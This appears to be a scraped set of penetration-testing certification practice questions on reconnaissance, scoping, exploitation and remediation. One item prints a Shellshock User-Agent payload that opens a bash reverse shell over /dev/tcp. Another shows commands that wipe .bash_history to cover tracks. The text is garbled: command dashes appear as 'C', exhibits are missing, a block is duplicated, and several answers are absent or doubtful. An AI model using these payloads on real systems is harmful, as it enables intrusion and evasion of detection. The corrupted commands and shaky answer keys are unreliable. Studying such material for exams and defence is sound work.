In the process of active service enumeration, a penetration tester identifies an SMTP daemon running on one of the target company’s servers.
Which of the following actions would BEST enable the tester to perform phishing in a later stage of the assessment?
- A . Test for RFC-defined protocol conformance.
- B . Attempt to brute force authentication to the service.
- C . Perform a reverse DNS query and match to the service banner.
- D . Check for an open relay configuration.
D
Explanation:
SMTP is a protocol associated with mail servers. Therefore, for a penetration tester, an open relay configuration can be exploited to launch phishing attacks.
A penetration tester received a 16-bit network block that was scoped for an assessment. During the assessment, the tester realized no hosts were active in the provided block of IPs and reported this to the company. The company then provided an updated block of IPs to the tester.
Which of the following would be the most appropriate NEXT step?
- A . Terminate the contract.
- B . Update the ROE with new signatures. Most Voted
- C . Scan the 8-bit block to map additional missed hosts.
- D . Continue the assessment.
During an assessment, a penetration tester manages to exploit an LFI vulnerability and browse the web log for a target Apache server.
Which of the following steps would the penetration tester most likely try NEXT to further exploit the web server? (Choose two.)
- A . Cross-site scripting
- B . Server-side request forgery
- C . SQL injection
- D . Log poisoning
- E . Cross-site request forgery
- F . Command injection
D,F
Explanation:
Local File Inclusion (LFI) is a web vulnerability that allows an attacker to include files on a server through the web browser. This can expose sensitive information or lead to remote code execution.
Some possible next steps that a penetration tester can try after exploiting an LFI vulnerability are:
✑ Log poisoning: This involves injecting malicious code into the web server’s log files and then including them via LFI to execute the code34.
✑ PHP wrappers: These are special streams that can be used to manipulate files or data via LFI. For example, php://input can be used to pass arbitrary data to an LFI script, or php://filter can be used to encode or decode files5.
CORRECT TEXT
SIMULATION
Using the output, identify potential attack vectors that should be further investigated.
2: nmap
-sV
-p 1-1023
CORRECT TEXT
SIMULATION
Using the output, identify potential attack vectors that should be further investigated.
2: nmap
-sV
-p 1-1023
During an assessment, a penetration tester was able to access the organization’s wireless network from outside of the building using a laptop running Aircrack-ng.
Which of the following should be recommended to the client to remediate this issue?
- A . Changing to Wi-Fi equipment that supports strong encryption
- B . Using directional antennae
- C . Using WEP encryption
- D . Disabling Wi-Fi
A penetration tester was contracted to test a proprietary application for buffer overflow vulnerabilities.
Which of the following tools would be BEST suited for this task?
- A . GDB
- B . Burp Suite
- C . SearchSpliot
- D . Netcat
During an assessment, a penetration tester obtains a list of 30 email addresses by crawling the target company’s website and then creates a list of possible usernames based on the email address format.
Which of the following types of attacks would MOST likely be used to avoid account lockout?
- A . Mask
- B . Rainbow
- C . Dictionary
- D . Password spraying
Which of the following documents is agreed upon by all parties associated with the penetration-testing engagement and defines the scope, contacts, costs, duration, and deliverables?
- A . SOW
- B . SLA
- C . MSA
- D . NDA
In Python socket programming, SOCK_DGRAM type is:
- A . reliable.
- B . matrixed.
- C . connectionless.
- D . slower.
C
Explanation:
Connectionless due to the Datagram portion mentioned so that would mean its using UDP.
A penetration tester needs to perform a test on a finance system that is PCI DSS v3.2.1 compliant.
Which of the following is the MINIMUM frequency to complete the scan of the system?
- A . Weekly
- B . Monthly
- C . Quarterly
- D . Annually
C
Explanation:
https://www.pcicomplianceguide.org/faq/#25
PCI DSS requires quarterly vulnerability/penetration tests, not weekly.
A penetration tester is trying to restrict searches on Google to a specific domain.
Which of the following commands should the penetration tester consider?
- A . inurl:
- B . link:
- C . site:
- D . intitle:
A penetration tester, who is doing an assessment, discovers an administrator has been exfiltrating proprietary company information. The administrator offers to pay the tester to keep quiet.
Which of the following is the BEST action for the tester to take?
- A . Check the scoping document to determine if exfiltration is within scope.
- B . Stop the penetration test.
- C . Escalate the issue.
- D . Include the discovery and interaction in the daily report.
C
Explanation:
In a situation where illegal or unethical activity is discovered during an assessment, the appropriate course of action is to escalate the issue to the appropriate parties in the organization, such as management, or the person or team who hired the penetration tester. This ensures that those responsible for the organization’s security and compliance are aware of the situation and can take appropriate action.
A) Checking the scoping document won’t help in this situation. While the scoping document defines the boundaries for the penetration test, the discovery of illegal activity is outside the realm of a typical penetration test and needs to be handled differently.
B) Stopping the penetration test might not be necessary and doesn’t address the issue at hand, which is the discovered illicit activity and bribe attempt.
D) While including the discovery and interaction in the daily report is important, it is not sufficient. A situation as serious as this warrants immediate escalation.
A penetration tester runs the following command on a system:
find / -user root Cperm -4000 Cprint 2>/dev/null
Which of the following is the tester trying to accomplish?
- A . Set the SGID on all files in the / directory
- B . Find the /root directory on the system
- C . Find files with the SUID bit set
- D . Find files that were created during exploitation and move them to /dev/null
C
Explanation:
the 2>/dev/null is output redirection, it simply sends all the error messages to infinity and beyond preventing any error messages to appear in the terminal session.
A penetration tester has gained access to a network device that has a previously unknown IP range on an interface. Further research determines this is an always-on VPN tunnel to a third-party supplier.
Which of the following is the BEST action for the penetration tester to take?
- A . Utilize the tunnel as a means of pivoting to other internal devices.
- B . Disregard the IP range, as it is out of scope.
- C . Stop the assessment and inform the emergency contact.
- D . Scan the IP range for additional systems to exploit.
Which of the following tools would BEST allow a penetration tester to capture wireless handshakes to reveal a Wi-Fi password from a Windows machine?
- A . Wireshark
- B . EAPHammer
- C . Kismet
- D . Aircrack-ng
D
Explanation:
The BEST tool to capture wireless handshakes to reveal a Wi-Fi password from a Windows machine is Aircrack-ng. Aircrack-ng is a suite of tools used to assess the security of wireless networks. It starts by capturing wireless network packets [1], then attempts to crack the network password by analyzing them [1]. Aircrack-ng supports FMS, PTW, and other attack types, and can also be used to generate keystreams for WEP and WPA-PSK encryption. It is capable of running on Windows, Linux, and Mac OS X.
The BEST tool to capture wireless handshakes to reveal a Wi-Fi password from a Windows machine is Aircrack-ng. Aircrack-ng is a suite of tools used to assess the security of wireless networks. It starts by capturing wireless network packets [1], then attempts to crack the network password by analyzing them [1]. Aircrack-ng supports FMS, PTW, and other attack types, and can also be used to generate keystreams for WEP and WPA-PSK encryption. It is capable of running on Windows, Linux, and Mac OS X.
A security company has been contracted to perform a scoped insider-threat assessment to try to gain access to the human resources server that houses PII and salary data. The penetration testers have been given an internal network starting position.
Which of the following actions, if performed, would be ethical within the scope of the assessment?
- A . Exploiting a configuration weakness in the SQL database
- B . Intercepting outbound TLS traffic
- C . Gaining access to hosts by injecting malware into the enterprise-wide update server
- D . Leveraging a vulnerability on the internal CA to issue fraudulent client certificates
- E . Establishing and maintaining persistence on the domain controller
Which of the following tools would be MOST useful in collecting vendor and other security-relevant information for IoT devices to support passive reconnaissance?
- A . Shodan
- B . Nmap
- C . WebScarab-NG
- D . Nessus
A penetration tester wants to test a list of common passwords against the SSH daemon on a network device.
Which of the following tools would be BEST to use for this purpose?
- A . Hashcat
- B . Mimikatz
- C . Patator
- D . John the Ripper
C
Explanation:
https://www.kali.org/tools/patator/
A penetration tester gains access to a system and establishes persistence, and then runs the following commands:
cat /dev/null > temp
touch Cr .bash_history temp
mv temp .bash_history
Which of the following actions is the tester MOST likely performing?
- A . Redirecting Bash history to /dev/null
- B . Making a copy of the user’s Bash history for further enumeration
- C . Covering tracks by clearing the Bash history
- D . Making decoy files on the system to confuse incident responders
C
Explanation:
Reference: https://null-byte.wonderhowto.com/how-to/clear-logs-bash-history-hacked-linux-systems-cover- your-tracks-remain-undetected-0244768/
A penetration tester has prepared the following phishing email for an upcoming penetration test:
Which of the following is the penetration tester using MOST to influence phishing targets to click on the link?
- A . Familiarity and likeness
- B . Authority and urgency
- C . Scarcity and fear
- D . Social proof and greed
A penetration tester is testing a new API for the company’s existing services and is preparing the following script:
Which of the following would the test discover?
- A . Default web configurations
- B . Open web ports on a host
- C . Supported HTTP methods
- D . Listening web servers in a domain
A penetration tester discovers a vulnerable web server at 10.10.1.1.
The tester then edits a Python script that sends a web exploit and comes across the following code:
exploits = {“User-Agent”: “() { ignored;};/bin/bash Ci>& /dev/tcp/127.0.0.1/9090 0>&1”,
“Accept”: “text/html,application/xhtml+xml,application/xml”}
Which of the following edits should the tester make to the script to determine the user context in which the server is being run?
- A . exploits = {“User-Agent”: “() { ignored;};/bin/bash Ci id;whoami”, “Accept”:
“text/html,application/xhtml+xml,application/xml”} - B . exploits = {“User-Agent”: “() { ignored;};/bin/bash Ci>& find / -perm -4000”, “Accept”:
“text/html,application/xhtml+xml,application/xml”} - C . exploits = {“User-Agent”: “() { ignored;};/bin/sh Ci ps Cef” 0>&1”, “Accept”:
“text/html,application/xhtml+xml,application/xml”} - D . exploits = {“User-Agent”: “() { ignored;};/bin/bash Ci>& /dev/tcp/10.10.1.1/80” 0>&1”,
“Accept”: “text/html,application/xhtml+xml,application/xml”}
During the reconnaissance phase, a penetration tester obtains the following output:
Reply from 192.168.1.23: bytes=32 time<54ms TTL=128
Reply from 192.168.1.23: bytes=32 time<53ms TTL=128
Reply from 192.168.1.23: bytes=32 time<60ms TTL=128
Reply from 192.168.1.23: bytes=32 time<51ms TTL=128
Which of the following operating systems is MOST likely installed on the host?
- A . Linux
- B . NetBSD
- C . Windows
- D . macOS
A penetration tester who is working remotely is conducting a penetration test using a wireless connection.
Which of the following is the BEST way to provide confidentiality for the client while using this connection?
- A . Configure wireless access to use a AAA server.
- B . Use random MAC addresses on the penetration testing distribution.
- C . Install a host-based firewall on the penetration testing distribution.
- D . Connect to the penetration testing company’s VPS using a VPN.
DRAG DROP
During a penetration test, you gain access to a system with a limited user interface. This
machine appears to have access to an isolated network that you would like to port scan.
INSTRUCTIONS
Analyze the code segments to determine which sections are needed to complete a port scanning script.
Drag the appropriate elements into the correct locations to complete the script.
If at any time you would like to bring back the initial state of the simulation, please click the Reset All button.
Explanation:
A picture
containing shape
Description automatically generated
A picture containing treemap chart
Description automatically generated
Text
Description automatically generated
Graphical user interface
Description automatically generated
A penetration tester wants to validate the effectiveness of a DLP product by attempting exfiltration of data using email attachments.
Which of the following techniques should the tester select to accomplish this task?
- A . Steganography
- B . Metadata removal
- C . Encryption
- D . Encode64
B
Explanation:
All other answers are a form of encryption or randomizing the data.
A penetration tester is explaining the MITRE ATT&CK framework to a company’s chief legal counsel.
Which of the following would the tester MOST likely describe as a benefit of the framework?
- A . Understanding the tactics of a security intrusion can help disrupt them.
- B . Scripts that are part of the framework can be imported directly into SIEM tools.
- C . The methodology can be used to estimate the cost of an incident better.
- D . The framework is static and ensures stability of a security program overtime.
A
Explanation:
Reference: https://attack.mitre.org/
A penetration tester found several critical SQL injection vulnerabilities during an assessment of a client’s system. The tester would like to suggest mitigation to the client as soon as possible.
Which of the following remediation techniques would be the BEST to recommend? (Choose two.)
- A . Closing open services
- B . Encryption users’ passwords
- C . Randomizing users’ credentials
- D . Users’ input validation
- E . Parameterized queries
- F . Output encoding
Which of the following BEST describe the OWASP Top 10? (Choose two.)
- A . The most critical risks of web applications
- B . A list of all the risks of web applications
- C . The risks defined in order of importance
- D . A web-application security standard
- E . A risk-governance and compliance framework
- F . A checklist of Apache vulnerabilities
A,C
Explanation:
Reference: https://www.synopsys.com/glossary/what-is-owasp-top-10.html
Deconfliction is necessary when the penetration test:
- A . determines that proprietary information is being stored in cleartext.
- B . occurs during the monthly vulnerability scanning.
- C . uncovers indicators of prior compromise over the course of the assessment.
- D . proceeds in parallel with a criminal digital forensic investigation.
D
Explanation:
Deconfliction is the coordination and communication process used to prevent interference between different activities or teams that are working in the same space. In the context of penetration testing, deconfliction would be most necessary when the penetration test is being conducted simultaneously with another activity, such as a criminal digital forensic investigation, to prevent one activity from adversely affecting the other.
A) Discovering that proprietary information is stored in cleartext would be a finding to report, but it wouldn’t necessarily require deconfliction.
B) Penetration testing and vulnerability scanning can be conducted together, but it’s not a situation that generally requires deconfliction.
C) While uncovering indicators of prior compromise is an important finding, it wouldn’t necessarily require deconfliction unless an active incident response or forensic investigation is also taking place.
A penetration tester is scanning a corporate lab network for potentially vulnerable services.
Which of the following Nmap commands will return vulnerable ports that might be interesting to a potential attacker?
- A . nmap192.168.1.1-5CPU22-25,80
- B . nmap192.168.1.1-5CPA22-25,80
- C . nmap192.168.1.1-5CPS22-25,80
- D . nmap192.168.1.1-5CSs22-25,80
D
Explanation:
The -sS option in nmap is for SYN scan, also known as half-open scanning. It’s the most popular scan option because it can scan thousands of ports per second on a fast network not hampered by restrictive firewalls. A SYN scan can help the penetration tester discover open ports which might be potentially vulnerable.
Option A with -PU indicates UDP Ping, which is not relevant in this case as we’re looking for TCP services that might be vulnerable.
Option B with -PA indicates TCP ACK ping. This won’t help in identifying open or vulnerable ports; it’s typically used to determine if a host is online.
Option C with -PS indicates TCP SYN ping. This also won’t help in identifying open or vulnerable ports; it’s typically used to determine if a host is online.
Remember, the syntax of the nmap command should be: nmap -sS 192.168.1.1-5 -p22-25,80. The ‘-p’ option is used to specify the port range.
Which of the following BEST explains why a penetration tester cannot scan a server that was previously scanned successfully?
- A . The IP address is wrong.
- B . The server is unreachable.
- C . The IP address is on the blocklist.
- D . The IP address is on the allow list.
B
Explanation:
A server may be unreachable for a variety of reasons, such as network outages, changes in firewall rules, the server being offline or otherwise unavailable. This would prevent a penetration tester from scanning the server, even if it was previously scanned successfully.
A) While a wrong IP address would prevent successful scanning, it doesn’t explain why a server that was previously scanned successfully cannot be scanned now.
C) While a blocklist would prevent a server from being scanned, it’s less likely to be the reason in this case, as a blocklist would likely have prevented the original successful scan as well.
D) Being on an allow list would not prevent a server from being scanned. Instead, it would more likely enable it to be scanned, since allow lists typically contain IP addresses that are permitted to perform certain actions.
A company hired a penetration-testing team to review the cyber-physical systems in a manufacturing plant. The team immediately discovered the supervisory systems and PLCs are both connected to the company intranet.
Which of the following assumptions, if made by the penetration-testing team, is MOST likely to be valid?
- A . PLCs will not act upon commands injected over the network.
- B . Supervisors and controllers are on a separate virtual network by default.
- C . Controllers will not validate the origin of commands.
- D . Supervisory systems will detect a malicious injection of code/commands.
A company uses a cloud provider with shared network bandwidth to host a web application on dedicated servers. The company’s contact with the cloud provider prevents any activities that would interfere with the cloud provider’s other customers.
When engaging with a penetration-testing company to test the application, which of the following should the company avoid?
- A . Crawling the web application’s URLs looking for vulnerabilities
- B . Fingerprinting all the IP addresses of the application’s servers
- C . Brute forcing the application’s passwords
- D . Sending many web requests per second to test DDoS protection
A security firm has been hired to perform an external penetration test against a company. The only information the firm received was the company name.
Which of the following passive reconnaissance approaches would be MOST likely to yield positive initial results?
- A . Specially craft and deploy phishing emails to key company leaders.
- B . Run a vulnerability scan against the company’s external website.
- C . Runtime the company’s vendor/supply chain.
- D . Scrape web presences and social-networking sites.
